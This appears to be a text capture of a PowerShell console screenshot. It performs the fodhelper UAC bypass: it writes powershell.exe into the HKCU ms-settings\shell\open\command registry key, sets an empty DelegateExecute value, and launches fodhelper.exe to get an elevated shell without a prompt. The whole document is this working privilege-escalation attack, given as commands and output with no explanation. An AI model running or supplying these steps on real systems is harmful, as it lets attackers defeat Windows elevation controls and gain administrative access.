 PS C:\Users\serveradm> new-item -path HKCU:\Software\Classes\ms-settings\shell\open\command -Value "powershell.exe" -For
ce
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\shell\open
Name Property
---- --------
command (default) : powershell.exe
PS C:\Users\serveradm> New-ItemProperty -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Name DelegateExecut
e -PropertyType String -Force
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\shell\open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\shell\open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
PS C:\Users\serveradm> C:\windows\system32\fodhelper.exe
PS C:\Users\serveradm>